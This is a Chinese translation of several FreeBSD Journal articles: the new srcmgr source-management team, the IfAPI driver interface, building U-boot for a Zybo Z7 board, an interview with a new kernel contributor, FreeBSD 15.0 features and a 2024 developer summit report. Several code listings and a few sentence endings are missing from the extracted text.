triangle-exclamation 无法为 248 页生成 PDF,生成在 100 页时停止。
1 / 100
编辑日志 2024.7.9 机器翻译 2024-0506、2024-0102、2024-0304、2023-1112。校对《悼念 Mike Karels》
2024.7.29 校对《基本系统中的 mfsBSD》
2024.8.12 校对《Hashicorp Vault》、《在 GitHub 上向 FreeBSD 提交 PR》
2024.8.14 校对《2024 年 5-6 月来信》
2024.8.15 校对《嵌入式 FreeBSD 面包板》
2024.8.16 校对《提升 Git 使用体验》、重命名为“期刊”,杂志不符合原意。
2024.11.10
重新机器翻译 2024-0708、2024-0506、2024-0102、2024-0304、2023-1112
2024.11.14
校对《FreeBSD 与 KDE 持续集成(CI)》
校对《FreeBSD 接口 API(IfAPI)》
校对《配置自己的 VPN——内置 FreeBSD、Wireguard、IPv6 和广告拦截(基于 FreeBSD)》
校对《SR-IOV 已成为 FreeBSD 的重要功能》
2024.11.15
校对《FreeBSD 中的 RACK 栈和替代 TCP 栈》
校对《FreeBSD 14 中有关 TCP 的更新》
校对《从零开始的 ZFS 镜像及 makefs -t zfs》
2024.11.16 校对《实用软件:开发定制 Ansible 模块》
printf("Hello, srcmgr\n"); FreeBSD 的开发者以及 DevSummit(开发者峰会)的与会者可能对新成立不久的 srcmgr(“源代码管理”)团队有所耳闻。不过,由于自 srcmgr 开始定期召开会议已有约一年时间,现在似乎是向更加广大的社区,正式介绍我们的好时机。
srcmgr 是由 FreeBSD 源代码开发者组成的团队,其目标是帮助组织和协调 FreeBSD 的 src 开发。作为背景,FreeBSD 的开发模式在开源项目中相对独特:它并非由单个开发者或小团队主导项目和做重大决策,而是由一群 src 开发者组成一个相对扁平的层级结构,当然仍需遵循维护者规则和惯例。开发者们共同承担推动 src 开发的责任,包括发现或修复 bug、撰写文档、代码审查、增加功能和测试等工作。
这种开发模式运作得相当不错——例如,FreeBSD 项目本身的历史比部分开发者的资历还要久——但这种开发模式也存在不足。单个开发者的正式责任较少;他们被期望贡献代码并相互协作,但缺乏严格的正式监督。这种模式在开发者人数较少、彼此熟悉且互相信任的小团队中表现良好,并能相互激励;这也是 FreeBSD 早期开发的特点。然而,随着时间推移,问题开始出现:资深开发者逐渐远去,系统变得更复杂、维护难度增加,同时新开发者数量上升,这给经验丰富的导师带来压力,而这些导师通常自由时间有限。
在以往 FreeBSD 核心团队(Core Team)提供了后备支持:每当出现争议或树结构中被忽视的部分出现问题时,他们会介入。这种方式在历史上行之有效,因为核心团队长期主要由 src 开发者组成,尽管它代表的是整个 FreeBSD 项目。但在最近几个任期中,Ports 团队在核心团队中的代表性有所增加。因此,近期的核心团队在处理 src 相关问题上的资源相对有限,同时核心团队的注意力应更多集中于项目的长期战略方向,而非日常事务。
这就是 srcmgr 的由来。srcmgr 于 2024 年 10 月 8 日在 FreeBSD 内部开发者邮件列表上正式公布,目前成员包括我(Mark Johnston)、Ed Maste、Warner Losh 和 John Baldwin。我们还有五名“潜水员”,即参加 srcmgr 会议并参与讨论但尚未正式成为成员的开发者;他们通过这种方式试水,以决定是否愿意正式加入。简而言之,srcmgr 在 src 树中的角色类似于 portmgr 和 doceng 团队在 ports 树和 doc 树中的作用:我们提供监督,并帮助解决该领域特有的挑战。
尽管早些时候已有组建 srcmgr 团队的想法,但我最初的接触是在 2023 年 BSDCan 与 John Baldwin 和 Ed Maste 的交流中。大家认识到核心团队(Core)往往负担过重,无法主动引导 src 的开发。同时,我对我们处理 bug 报告、新贡献者以及代码评审的整体方式感到沮丧。作为个人开发者,要在完成常规有偿工作之余,还兼顾这些事务,实在是太耗费精力。
那么,srcmgr 在实际工作中做什么呢?我们的
该团队的核心职责是对 src commit bit 进行投票:当一名 src committer 与贡献者合作,并认为该贡献者能够合理使用 src commit 权限时,可以向 srcmgr 提出申请,由团队投票决定是否授予 commit 权限。这个流程通常比较直接、无争议,实际上消耗的时间很少。
此外,我们还会处理一些“维护”任务,例如禁用不活跃开发者的 commit 权限、推进废弃占用项目资源的过时或无人维护的功能、更新开发者政策,以及在 FreeBSD 集群管理员团队的大力协助下,维护一些基础设施,比如 git commit hooks。
我们的大部分时间都花在推动各项计划上,主要目标是:1)提高有经验开发者的生产力,2)让新来者更容易参与贡献。针对第一个目标,我们一直在推动创建各种工具,以降低 FreeBSD 的开发难度。当前,对新的 FreeBSD 开发者(有兴趣的贡献者、谷歌编程之夏学生、使用 FreeBSD 的公司员工等)而言,搭建一个能够快速且可靠地测试 src 树修改的环境仍然过于困难。我们拥有一套规模庞大的回归测试套件,但真正运行它需要相当多的前期配置,并且难以实现自动化。建立一个高效、交互式的“编译-编辑-测试”循环同样不容易。许多开发者都有各自的定制脚本和工作流来实现这一点,但这意味着很多人实际上是在重复造轮子;此外,我们也缺乏一套可供新来者快速采用并加以定制的成熟“现成”方案。从总体上解决这一问题本身就是一项挑战,因为 FreeBSD 是一个规模庞大、包含众多组件的代码库,而这些组件往往需要专门化的开发方式。即便如此,仍然存在大量改进空间。
围绕工具这一主题,我们还在开发脚本,以简化 MFC 操作,并以程序化方式捕捉某些类型的问题,例如 stable 分支中缺失回溯提交的情况,尤其是在提交 B 修复了提交 A 中的缺陷,但在合并提交 A 时却遗漏了提交 B 的场景。另一个重点方向是为项目成员分流和甄别进入的工作:Bug 报告、代码评审请求以及贡献者补丁。尽管单个 FreeBSD 开发者在处理这类日常请求上投入了大量时间,但目前缺乏一种有效的整体监督机制,来确保高优先级问题不会被遗漏。srcmgr 由熟悉 src 树的开发者组成,能够迅速判断在某个具体问题上应当“标记”谁来参与协助,从而推动问题向前解决。
最后,一项正在持续推进的计划是举办“ bug 分拣”活动,通常通过 Zoom 或 meet.freebsd.org 进行。我们会提前在开发者邮件列表上公布这些活动,并邀请大家参与大约 3 小时的分流处理和缺陷修复工作。我通常会通过逐条审阅具体的 Bug 报告来主持这些活动,并寻找能够快速取得进展的机会:将问题指派给相关领域的专家,向提交者提出后续问题,以及与通话中的其他人讨论问题。参与方式完全自由;有些人会在后台默默地处理特定 Bug,同时留意讨论内容,另一些人则会跟随整体流程,或并行地对 Bug 进行分流处理。
这些活动(以及 srcmgr 的整体参与)在很大程度上保持了我的动力:与其他开发者的实时互动有助于维持我们这些远程工作的人的投入感,而能够在 Bug 和拉取请求(PR)上迅速取得具体、可见的进展,也让积压问题不至于显得难以承受。当我们能够及时处理不断进入的问题和工作请求时,就更容易对项目产生自豪感,而这种协作也有助于维系我们共同的责任感。
srcmgr 还有很多希望为项目提供帮助的工作内容,我们也有许多计划将在来年持续推进,尤其是在 FreeBSD 15.0 发布日期日益临近、并且我们能在假期中获得一些休整时间的情况下。
如果你有任何反馈或想法,欢迎随时通过电子邮件与我们联系:
Mark Johnston 是一名居住在加拿大安大略省多伦多的 FreeBSD 开发者。当不坐在电脑前的时候,他喜欢和朋友一起参加城市躲避球联赛。
FreeBSD 接口 API(IfAPI) 如某些人所知,瞻博(Juniper)使用自己定制的网络栈,该网络栈基于 FreeBSD 开发的长期分支,因此在表面上它看起来与当前的 FreeBSD 网络栈相似,但实际上存在诸多差异。当前 FreeBSD 网络栈中的某些状态在 Junos 中并不存在,反之亦然。
Junos 非常庞大。同步 FreeBSD 是一项艰巨的任务。为简化这个过程,Juniper 将 FreeBSD 组件拆分成了独立的仓库,将瞻博的增强功能保留在独立的仓库中。这就带来了一个难题——我们如何在 FreeBSD 中保留驱动程序,而将网络栈放在其他地方?作为分拆 FreeBSD 项目的一部分,提出了原始的 DrvAPI。通过这个 API,驱动程序可以存在于 FreeBSD 仓库中,同时把 Junos 网络栈保持为独立部分。
但什么是网络栈?我们在哪里划定网络栈与其他部分的界限?最初的方法是“sys/ 目录下所有以 net 开头的目录”,这种方法有效。然而,最近添加了组件 netlink ,从概念上来说,它并不属于网络栈的一部分,所以这一方法被抛弃了。现在,网络栈有 net、net80211、netgraph、netinet、netinet6 和 netpfil。保持网络栈的细节只关乎网络栈本身,也让核心内核的细节得以遮蔽。某些内核的其他部分也需要做出调整,以适应 IfAPI,包括 NFS 无根(boot)和 mbuf 处理。
当前 IfAPI 的设计主要是访问器和迭代器。这种方法被认为是将驱动程序转化并遮蔽 struct ifnet 的最便捷方式,尽管它并非最理想的方式。转化过程大多是自动化的,Juniper 提供了一个 shell 脚本 tools/ifnet/convert_ifapi.sh 来解决大部分转化。显然,这可能会漏掉一些转化,例如当 ifp 是另一个结构体的成员,或者其名称是其他形式(如 foo_ifp)时,但它能处理大多数情况。
至于迭代器,最初的实现基于 Gleb Smirnoff 的 if_foreach_lladdr(),在迭代给定类型时使用回调函数。这被应用于 if_addr 和 if_t,在迭代接口时只会遍历当前的 VNET。最近,增加了一种新的迭代器 API,能使用更传统的循环进行迭代;要求是你必须调用 if_iter_finish()/ifa_iter_finish() 来清理迭代所设置的任何状态,包括释放实现可能分配的任何内存(FreeBSD 网络栈未做此处理,但其他栈可以做到)。
将设备驱动程序与网络栈细节解耦,不仅对瞻博的源代码管理有益,还带来了一些额外的好处。通过稳定的 ABI,单个设备驱动程序能与多个不同的网络栈一起使用。例如,在数据中心的所有计算机上,在启动时,某款镜像能选择不同的网络栈,依据执行配置选择一款高性能的有限网络栈用于某些设备,而为其他设备使用完整的网络栈,所有设备仍使用相同的网络驱动程序。
另一个较小的好处是,驱动程序更改和网络栈更改可以同时发生,而不会互相干涉。在 IfAPI 出现之前,对 struct ifnet 的任何更改都需要重新构建所有设备驱动程序。现在,由于 struct ifnet 是完全私有的,任何对该结构的更改只需要重新构建那些直接引用它的文件,从而缩短了调试周期。
IfAPI 只是第一步,仍然有很多工作要做,以便真正地抽象化网络栈。Gleb Smirnoff 提出了使用 KOBJ 接口来允许一个更加可插拔的网络栈,并完全解耦网络栈与其他部分。这甚至可以允许在运行时替换网络栈(kldunload/kldload)。进一步来说,我们甚至可以允许多个网络栈,并将不同的设备分配到不同的网络栈中。如此一来,甚至可能实现动态地在网络栈之间移动接口。
IfAPI 只是解耦网络驱动程序与网络栈内部实现之间关系的第一阶段。随着进一步的工作,多个网络栈可以同时使用——甚至是可重新加载的网络栈。
Justin Hibbits 于 2011 年因其对 PowerPC 的执着被愚蠢地授予了 FreeBSD 提交权限。从那时起,他专注于 PowerPC 和其他嵌入式架构的工作。目前他在瞻博 Networks 工作,负责所有与 FreeBSD 内核相关的事务,并继续他对底层开发和异构架构的热情。
嵌入式 FreeBSD:构建 U-boot 一位读者写信告诉我,他在编译 U-boot 时遇到了困难,所以我想走一遍这个过程,因为我也打算启动另一块 Zynq 开发板,反正也得经历这一流程。我需要声明:下面所写内容是准确的,但这些系统很复杂,我可能在某些细节上有误。如果你发现我写错了,欢迎指正。
正如我们之前讨论的,U-bootarrow-up-right 是第二阶段和第三阶段的引导加载程序,它运行后会加载 FreeBSD 的加载器,而 FreeBSD 加载器则负责加载 FreeBSD 内核本身。U-boot 是个开源社区的项目,广泛用于各种系统以提供启动服务。相关文档可通过其官网获取:U-boot 文档arrow-up-right 。
在 AMD/Xilinx Zynq 芯片上,第一阶段引导加载程序存放在 Zynq 芯片本身的 BootROM 中。Zynq 的启动流程可参考 boot.bin 的文件。这就是 U-boot 所称的二级程序加载器(SPL)。Zynq 芯片包含少量板载 RAM,因此 BootROM 能加载的程序大小受到限制。在非裸机应用中,SPL 必须包含足够的代码来配置 Zynq 芯片(PLL、内存接口等),以便启动内存系统并加载完整的 U-boot。完整的 U-boot 是功能更丰富的版本(支持文件系统等)。
我们非常幸运,因为 Zybo Z7 已经在 U-boot 中得到支持。所以,我们只需要让编译流程能够正常运行即可。U-boot 通常是在主机系统上为目标系统构建的。前面提到的 U-boot 文档建议,我们应通过环境变量来设置用于交叉编译的编译器。我们将使用 GCC 编译器和 GNU 工具进行交叉编译,因此需要安装这些软件包并设置交叉编译器。U-boot 还使用 gmake 构建,而不是标准的 BSD make,因此我们需要安装 gmake,以及其他一些软件包:
奇怪的是,你使用的是 arm-none-eabi- 而不是 arm-none-eabi-gcc,但这不是笔误。
接下来,我们需要为目标板配置 U-boot 源代码树。Zybo Z7 开发板由 configs 目录下的 xilinx_zynq_virt_defconfig 支持。该配置支持多块板,其中就包括 Zybo Z7。要配置源代码树,我们运行:
但我们必须注意使用 GNU make,而不是 BSD make。为此,我创建了一个目录,其中有一个名为 make 的符号链接指向 /usr/local/bin/gmake,并将该目录放在我的 PATH 的最前面。这种方法运行得很好。
接下来,我们只需调用 make 并等待(如果你有多余的 CPU 核心,我强烈建议使用 -j 参数)。它像我一样报错了吗?
我得到的输出如下:
scripts/Makefile.xpl 中的相关行如下:
如果你去掉输出重定向到 /dev/null,你会看到 dd 的报错信息:
看来 FreeBSD 的 dd 与 GNU 版本在命令行上并不完全兼容。最初,我只是通过安装 GNU 版本的 dd 并在本地 bin 目录创建符号链接来使用,但实际上你只需从 dd 命令中删除 block 即可。
此外,可以通过设置 V 这个 make 变量来控制构建输出的详细程度。如果你的构建失败,我强烈建议使用单核并设置 V=1 再次运行:
如果一切顺利构建完成,你应该会得到一个 U-boot.img 文件和一个 spl/boot.bin 文件。它们分别是完整的 U-boot 和二级程序加载器。将它们复制到 SD 卡上,然后尝试启动吧!
等等,没成功?嗯!正如我之前所说,这个配置支持多块开发板,而默认的设备树并不是针对 Zybo Z7 的。参考前面提到的板级文档,我们可以通过设置 DEVICE_TREE 来指定默认的设备树:
这会覆盖配置文件中的默认 DTS。重新构建并尝试启动。等等,怎么又出了问题?内核可以加载,但在探测硬件时崩溃?哦,对。FreeBSD 对 DTS 的要求与 Linux 不同。某些硬件识别所需的 compat 字符串不同,而且 FreeBSD 似乎要求一些 clock-frequency 属性,虽然我不确定这些值是否被实际使用。或许在 FreeBSD 驱动中添加与 Linux 期望一致的 compat 值是合理的,但我并不是提交者。我不得不在 DTS 文件 arch/arm/dts/zynq-zybo-z7.dts 中添加以下内容:
既然我们已经学会了如何构建 U-boot,现在看看是否可以将其做成一个 Port。U-boot 有一整套 Ports,它们都是基于 Port U-boot-master 构建的。要使用这些 Ports,我们需要包含 master Port 的 Makefile。我们必须指定开发板、型号以及应使用的配置。对于上面所做的修改,我们还有一些补丁,最终可以得到如下内容。
希望这些专栏对你有所帮助。欢迎提出你的评论或反馈,你可以通过
Christopher R. Bowman 最早在 1989 年在约翰斯·霍普金斯大学应用物理实验室地下两层的 VAX 11/785 上使用 BSD。90 年代中期,他在马里兰大学设计第一颗 2 微米 CMOS 芯片时使用了 FreeBSD。从那时起,他一直是 FreeBSD 用户,并对硬件设计及其驱动的软件感兴趣。在过去 20 年里,他一直从事着半导体设计自动化行业的工作。
开启 FreeBSD 开发之路 —— 专访 Igor Ostapenko TJ: 通往 FreeBSD 开发之路的有很多因素,有些是通过大学课程,有些是通过工作经验。你是如何了解到这个项目的?最初又是什么吸引你走向操作系统开发的?
IO: 在上世纪九十年代,我在上学期间有机会接触到了几种编程语言和技术。比如,我花了很多时间鼓捣 TR-DOS,小心规划行号(这在我开始用 ipfw 时勾起了回忆),为自己设想的另一个游戏写 DATA 和 GOTO,还尝试过在 MS-DOS 下用中断向量开发常驻程序。因为有这些经历,极简的命令行界面对我来说并不陌生。后来我在大学学习计算机科学时初次接触到 FreeBSD,当时唯一的问题就是要买哪些书。
很明显,掌握 FreeBSD 会很有挑战,但也会非常值得,因为我必须一路补充基础知识。为什么是 FreeBSD?高年级同学推荐它,因为我们整个宿舍的网络都是基于 FreeBSD 搭建的。这是在千禧年初,还延续着上一个十年的惯性,当时 FreeBSD 是网络领域的事实标准。近年来,我更多专注在操作系统开发上。凭借广泛的软件开发背景,我积累了一系列想法,思考如何利用操作系统内部机制来支持更高层的解决方案。
TJ: 你最初是如何迈出修改 FreeBSD 的第一步的?最初又是怎么决定要做什么工作的?
IO: 第一步是准备。我希望能完善自己已有的 FreeBSD 知识,填补空白,形成更系统的认知。一本非常著名的参考书是 The Design and Implementation of the FreeBSD Operating System (《FreeBSD 操作系统设计与实现》),作者是 Marshall Kirk McKusick、George V. Neville-Neil 和 Robert N.M. Watson。
FreeBSD 源码对我来说并不完全陌生,多年来我已经对其结构有了整体印象。但我想要专业的指导,避免错过关键概念、风格细节或结构要点。幸运的是,有 McKusick 主讲的 FreeBSD 内核课程,它帮我节省了很多时间,解答了我的问题,并且在最佳的方式下提供了历史背景来回答“为什么”。另外,George Neville-Neil 的《FreeBSD Networking from the Bottom Up》(FreeBSD 网络体系结构自底向上)课程则进一步完善了我在网络栈方面的理解。
我考虑过先做大项目还是小项目,并和 mckusick@ 以及 kib@ 讨论过。Konstantin Belousov 建议我从小任务入手,比如修复 bug,这事实证明是最有效的方法。我最初处理的是一些最新报告的 pf 漏洞,这又衍生出对 jail 子系统的改进、对 Kyua 的 execenv=jail 测试工具的改进,甚至还开发了一个新的模块 dummymbuf 用于特定的网络测试。结果是,我继续和 Kristof Provost、Mark Johnston 以及其他 FreeBSD 开发者一起推动项目改进。
TJ: 修 bug 是新手进入一个项目的好办法。你对 2025 年的新 FreeBSD 贡献者有没有推荐的入门方向?
IO: 项目官网已经提供了正式的指导和具体方向,例如
比如,如果有人对学习或使用 FreeBSD 的网络工具或内核模块(如 netstat、route、pf、ipfw、netgraph 等)感兴趣,那么阅读相关文档和手册页的同时,可能会发现可以通过补充示例、重写复杂概念或补充缺失部分来改进它们。如果 FreeBSD 里没有相应工具或模块,那么将有用的程序加入 Ports 或保持其更新,也是非常重要的参与方式。这类项目通常既有趣又有教育意义,因为可能需要更深入地理解 FreeBSD 内核接口。
如果目标是深入理解内核代码,也可以采用类似的方法——选择自己使用或计划使用的功能,能获得更多收益。比如防火墙:理解其规则在幕后是如何运作的,可以给高级用户带来优势;或者对路由机制进行研究,以解决特定问题。可能还需要在内核中实现缺失的功能或 RFC。偶尔也会有把其他平台的方案移植到 FreeBSD 的需求,例如正在进行中的 Netlink 实现,或是 VPP 框架的移植。这些都为进一步改进留下了空间。最终,和现有代码的工作总会揭示出优化机会——减少每单位数据传输或处理的资源消耗,这对所有依赖 FreeBSD 的企业都有利。
如果贡献不止一个小补丁,我建议两个起步步骤:做好功课并沟通。与 FreeBSD 开发者联系的方式很多(见
TJ: 开发过程往往令人望而生畏,还有很多死胡同。你能分享一些捷径,帮助新开发者更轻松地调试和开发吗?
IO: 我认为《FreeBSD 期刊》是一项非常棒的专业经验分享渠道。我建议浏览过往期刊的目录,寻找能填补知识空白或提供新视角的文章。比如,Mark Johnston 的《Kernel Development Recipes》(内核开发秘籍)和《DeBUGGING the FreeBSD Kernel》(调试 FreeBSD 内核),Navdeep Parhar 的《FreeBSD Kernel Development Workflow》(FreeBSD 内核开发工作流),以及你写的《More Modern Kernel Debugging Tools》(更现代的内核调试工具)。这些文章可以快速概览构建系统的功能和一些技巧(比如避免耗时的完整重建),以及如何利用虚拟化或第三方软件提升效率。
要养成项目推荐的良好实践,我建议阅读 Ed Maste 的《Writing Good FreeBSD Commit Messages》(撰写优质的 FreeBSD 提交信息)。迟早也该熟悉 John Baldwin 的《FreeBSD Code Review with git-arc》(使用 git-arc 进行 FreeBSD 代码审查),这个工具大大提升了补丁发布、审查、更新和合并的效率。
在内核网络方面,我建议仔细研究 FreeBSD 的 Jail 和 VNET 功能。如果工作不涉及特定硬件支持,那么基于 VNET 的 Jail 可以大大简化开发时测试新网络功能的过程。它们可以当作轻量级虚拟机网络来测试特定数据包路径或网络栈行为。这比其他方式更简单,即使同一个 mbuf 数据包缓冲在场景中扮演了所有角色,因为数据都不会离开主机。同时,这样的实验场景也可以成为开发新自动化测试的良好起点。Kristof Provost 的《The Automated Testing Framework》(自动化测试框架)文章和相关防火墙测试代码,以及他在 YouTube 上的演讲,都能提供灵感。
此外,投入时间来熟悉源码环境也很重要。内核是一种特殊的软件,它支持多种架构、编译器和特殊场景,预处理器的 ifdefs 并不足以解决所有问题,有些条件甚至是在代码之外解决的。另外,源码中包含一些自动生成的代码,比如系统调用或 VFS 操作的模板。因此,单靠 grep 或编辑器默认功能是不够的。我个人的配置是 Neovim + clangd + intercept-build,效果不错,但最好先了解有哪些可选方案。
TJ: 感谢你接受采访。最后你有没有给新贡献者的建议,或者想补充的内容?
IO: 也谢谢你。我的总体建议适用于任何有大量志愿者的国际开源项目:保持开放心态和一定的耐心。打个比方,在社区网络中有许多“主机”(贡献者),并不是随时都能通过任何协议访问。每个“主机”都可能忙于自己的工作,网络接口可能已经过载。因此,对我们的连接超时并不意味着严格的拒绝(RST),更可能是需要更多时间来处理我们的 SYN。像电子邮件这样的沟通方式能提供深度缓冲,通常“先到达的请求”可能最后才被考虑,所以礼貌的重发往往是实用的做法。还需要重新设定对延迟的预期,因为存在时区、优先级(工作优先于志愿贡献)或停机(周末、假期等)的问题。
这个网络已经运行了数十年,一些“主机”从早期就一直参与。他们的积累可以帮助我们应对新挑战,给出方向,或提醒我们避免一些尚未显现的问题。同时,新加入的“主机”也能带来新想法或新视角。每位贡献者都为拼图增添了独特的一块。因此,保持开放心态,努力理解别人信息背后的意图,对新贡献者建立更好的连接至关重要。
虽然不是必须的,但如果你能在“带宽”上做到对等(即也能接受外部连接),这将提升整个网络的容量并促进扩展。换句话说,要准备好在自己这边“打开一些端口”,接纳他人的输入。
Tom Jones 是一位 FreeBSD 提交者,专注于保持网络栈的高性能。
Igor Ostapenko 是 FreeBSD 和 OpenZFS 的贡献者,拥有广泛的软件开发经验,涉及导航设备测试系统、企业流程优化解决方案、逆向工程,以及 B2B/B2C 创业项目等多个领域。
FreeBSD 15.0:改进与特性 FreeBSD 社区持续推进 15.0 的发布。相较于 2023 年 11 月发布的 14.0,15.0 版本包含了大量新特性、改进以及 bug 修复。下面列出了一些变更要点,但更多细节可参见发布说明arrow-up-right 。
在过去两年中,FreeBSD 的开发者虽然合并了大量补丁,同时也重构了项目的若干流程和结构。这些变更旨在优化开发工作流程,合理规划开发者的时间。
在 14.0 发布后不久,Colin Percival 提出了对 FreeBSD 发布计划的若干修改。正如他在今年早些时候的
在去年的 BSDCan 大会上,FreeBSD 核心团队宣布成立了新的源代码管理团队来管理源代码仓库。将诸如 src commit 权限等任务委派给该团队,使核心团队能够将精力集中于整个项目的战略规划。
开发者的时间和精力是稀缺资源。为了提供高质量的系统,FreeBSD 长期以来一直专注于当代且被广泛部署的系统。在最近几个主版本中,FreeBSD 选择逐步弃用对一些在业界使用率下降、且开发者支持有限的旧 CPU 架构的支持。14.0 已弃用若干 32 位架构,这些架构在 15.0 中将不再作为独立架构受到支持,例如 32 位 x86 和 32 位 PowerPC。这两种架构的 64 位版本在 15.0 及以后版本中仍将继续支持运行 32 位二进制程序。然而,这些架构的 32 位内核在 15.0 中已不再受支持,并且 15.0 将不再提供相应的发布产物,例如安装镜像。
15.0 包含了对新型网络设备的支持以及对 TCP 的改进。Nvidia 贡献了对内联 IPsec 卸载的支持,使智能 NIC 能够将 IPsec 的加密 / 解密从主机 CPU 卸载到 NIC 上。这类似于内核 TLS 卸载,但针对的是 IPsec。mlx5en(4) 驱动在 ConnectX-6 及之后的适配器上支持 IPsec 卸载。15.0 中对本地(UNIX 域)套接字进行了重构,从而提升了本地流式套接字的吞吐量并降低了延迟。
即将发布的版本中包含了多项新的存储特性。三星贡献了一个用于通用闪存存储(Universal Flash Storage, UFS)标准的驱动,这是嵌入式闪存存储中使用的 eMMC 标准的替代方案。该驱动的作者 Jaeyoon Choi 在本期的《Universal Flash Storage on FreeBSD》中对此进行了更为详细的介绍。15.0 还包含了对基于 TCP 传输的 NVMe over Fabrics(NVMe-oF)的支持,此前已有相关文章进行了介绍:
15.0 还包含了 inotify(2) 系列系统调用的原生实现。该实现与 Linux 中相同系统调用在 API 层面保持兼容,并可用于原生 FreeBSD 二进制程序以及在
在 15.0 中,FreeBSD 的二类(Type 2)虚拟机管理程序 bhyve 也进行了多项更新。内核监控器和用户态虚拟机管理程序现在均支持 64 位 ARM 和 RISC-V 架构。一些高级功能,如 PCI 直通(PCI pass-through),尚未支持,但使用现有 bhyve 设备模型(如 VirtIO)的 FreeBSD 和 Linux 客机在这两种新架构上均可完全运行。
除了增加架构支持外,bhyve 现在可以使用 net/libslirp 包为网络设备提供用户态后端。这使得主机无需额外配置网络(如
15.0 内置了处理器跟踪框架
该版本还支持 AMD 的 IOMMU,这在多核系统上尤其有用。x86 系统上的 IOMMU 提供了多项功能。IOMMU 的主要用途是为设备 DMA 请求提供备用地址空间,这对虚拟化(如 PCI 直通)以及安全性(限制不受信任设备的内存访问)都很有帮助。在 x86 上,IOMMU 还可在中断传递中进行干预,使设备中断可以路由到编号更大的 CPU。FreeBSD 先前版本已支持 Intel 的 IOMMU(DMAR),而 15.0 引入了对 AMD IOMMU 的支持。
在传统 POSIX 系统中,系统调用在执行过程中通过返回整数错误码报告错误。该错误码保存在特殊全局变量 errno 中,可通过 uexterr_gettext(3) 函数获取。系列函数
FreeBSD 基本系统内置了多款由外部维护的组件。与每个版本一样,15.0 通过导入上游软件的新版更新了许多这些组件。更新列表过长,这里仅列出部分重点更新:OpenZFS 已更新至最新版本 2.4.0;OpenSSL 已升级至当前长期支持版本 3.5,确保 stable/15 分支全生命周期的上游支持;MIT Kerberos 已导入基本系统,取代旧版 Heimdal 实现。工具链实用程序,如
FreeBSD 15.0 汇聚了过去两年间广泛社区的修复与新特性。感谢所有通过测试快照、报告错误、提交补丁、在社交媒体上协助用户以及完成无数其他工作的贡献者。希望大家喜欢 FreeBSD 15.0,并请继续关注我们在 FreeBSD 16 开发中的进展!
John Baldwin 是系统软件开发人员,二十多年来直接向 FreeBSD 操作系统提交了各类更改,涉及内核的多个部分(包括 x86 平台支持、SMP、各类设备驱动和虚拟内存子系统)以及用户态程序。除了编写代码外,John 还曾在 FreeBSD 核心团队和发布工程团队任职,并对 GDB 调试器作出了贡献。John 与妻子 Kimberly 及三个孩子 Janelle、Evan 和 Bella 一同居住在加利福尼亚州康科德。
FreeBSD 2024 年秋季峰会 我参加了 2024 年秋季在 NetApp 圣何塞校园(Santana Row)举办的 FreeBSD 峰会。此次活动让我有机会与 FreeBSD 社区建立联系、交流思想,并讨论正在进行的项目。我的主要目标是通过演讲以及非正式的交流,强调直接资助项目在 FreeBSD 基金会工作中的作用。
面对面交流让我深刻体会到亲自参与的重要价值。我与许多人进行了富有成效的讨论,探讨了基金会资助项目的影响,同时也看到了大家对 FreeBSD 在笔记本电脑使用方面的兴趣,这也是我演讲的核心内容。
在活动期间,我遇到了几位有趣的人,他们分享了自己使用 FreeBSD 的经历以及对该系统的抱负。同一行程中,我也有幸见到了 Framework 团队,这让我更好地了解了基金会笔记本电脑项目的背景。
我于 11 月 8 日(星期五)进行了演讲,
让我印象特别深刻的是 Marshall McKusick 的演讲 The History of the BSD Daemon ,它为我们提供了有关 BSD 历史的有趣见解。他还带来了既往 BSD 会议的 T 恤,并将其赠送给与会者,这一温馨的举动令所有人感动。
Santana Row 为此次峰会提供了一个充满活力且便利的环境。NetApp 大楼宽敞而友好,使得与人会面和进行有意义的讨论变得十分容易。活动组织得井然有序,这种环境也促进了富有成效的交流。
自参加峰会以来,我已经感受到了由此建立的联系和讨论带来的益处。这些讨论和获得的见解帮助塑造了正在进行的项目,并强化了以社区为驱动的发展努力的重要性。
参加 2024 年秋季的 FreeBSD 峰会让我有机会与 FreeBSD 社区互动、分享知识并加深合作。此次活动突显了 FreeBSD 基金会投资的价值,并为讨论 FreeBSD 的未来提供了极好的平台。我期待着继续这些交流,并在峰会带来的势头上进一步发展。
Alice Sowerby 在打造团队和培养科技领域领导者方面拥有丰富的经验。
嵌入式 FreeBSD:回顾与展望 在过去一年中,我们已经探索了相当多的内容。虽然我猜大多数人运行 FreeBSD 还是在传统的 AMD64 架构 PC 上,但我们研究了一块可运行 FreeBSD 的嵌入式开发板:
我们首先讨论了如何获取该开发板的预构建镜像,以及如何通过串口与其通信。在接下来的文章中,我们研究了如何自己构建镜像,并利用 FreeBSD 的交叉编译基础设施为 Arty 板上的 ARMv7 系统编译。这大大加快了开发速度。我们还讨论了如何定制 FreeBSD 的构建,并将其写入 SD 卡,从而生成我们自己的定制镜像。
在学会构建和定制镜像后,我们学习了如何设置 bhyve 实例来运行 AMD/Xilinx 的 FPGA 软件,以便实验 FPGA 结构电路。
当我们有了 Linux 实例后,就研究了构建电路并将其加载到 FPGA 结构中的基本流程。这里涉及了很多细节:我们必须用一种全新的硬件设计语言 Verilog 来创建电路;还要学习如何使用 AMD/Xilinx 工具将电路连接到芯片上的引脚,再通过这些引脚驱动开发板上的 LED。我们使用了一个代码仓库,把这些工作结合起来,最终能在 Linux bhyve 实例中构建电路。最后,我们学会了两种方式将电路加载到芯片中:一种是在系统启动前加载,另一种是在 FreeBSD 内加载。最终,我们看到了闪烁的 LED,就像圣诞树上的灯光。
在让第一个电路成功运行后,我们开始探索了更复杂的硬件,让 CPU 和 FPGA 结构电路之间进行通信。为此,我们使用了 FreeBSD 的 GPIO 系统。但一开始在镜像构建中发现 GPIO 不工作。我们调查了 GPIO 驱动的探测,发现系统缺少该驱动的原因是硬件在 设备树二进制文件 (DTB) 中没有描述。这引出了对 扁平设备树 (FDT) 文件的简短讨论,以及它如何描述许多嵌入式板子的硬件。我们学习了如何修改 FDT 文件,并用 DTC (设备树编译器) 编译生成 DTB,再让 FreeBSD loader 在内核启动前加载定制 DTB。完成这些步骤后,我们终于能在用户态调用 GPIO 系统来切换外部引脚,再次点亮 LED。
在最近的一篇文章中,事情变得更有趣。我们使用了一个 PMOD 模块:双七段数码管显示器。我们在 FPGA 结构中构建了电路,让它能在两个显示器上显示数值,并通过 AXI 总线向 CPU 提供寄存器接口。我们在 FDT 中添加了条目,描述硬件的寄存器接口,并编写了驱动来控制七段数码管的显示。最后,我们使用 Unix 的 sysctl 框架 作为用户态 API 来设置数码管的数值。
